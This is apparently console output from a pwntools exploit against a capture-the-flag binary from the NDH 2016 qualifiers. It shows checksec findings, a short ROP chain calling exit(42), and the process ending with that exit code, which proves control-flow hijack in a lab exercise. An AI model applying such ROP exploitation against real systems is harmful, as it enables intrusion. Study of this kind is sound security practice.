 [*] '/ctf/ndhquals2016/secure_file_reader_200/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[*] Loaded cached gadgets for './pwn'
[*] 0x0000:        0x804e820 exit(42)
    0x0004:           'baaa' <pad>
    0x0008:             0x2a arg0
[!] NULL byte in payload!
[*] saving payload
[+] Starting program './pwn': Done
[*] Switching to interactive mode
The file has been saved successfully
[*] Program './pwn' stopped with exit code 42
[*] Got EOF while reading in interactive
$
[*] removing fifo